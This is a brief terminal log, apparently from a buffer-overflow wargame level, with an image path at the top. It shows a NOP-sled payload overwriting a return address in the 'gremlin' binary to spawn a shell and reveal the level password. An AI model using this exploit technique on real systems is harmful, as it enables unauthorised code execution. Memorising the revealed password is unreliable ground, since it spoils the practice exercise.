 [gate@localhost gate]$ ./tmp/getenv SHELLCODE
Address of SHELLCODE : 0xbfffd7c0
[gate@localhost gate]$ ./gremlin `python -c 'print "\x90"*260+"\xc0\xd7\xff\xbf"
'`
잉 ?
bash$ whoami
gremlin
bash$ my-pass
euid = 501
hello bof world
bash$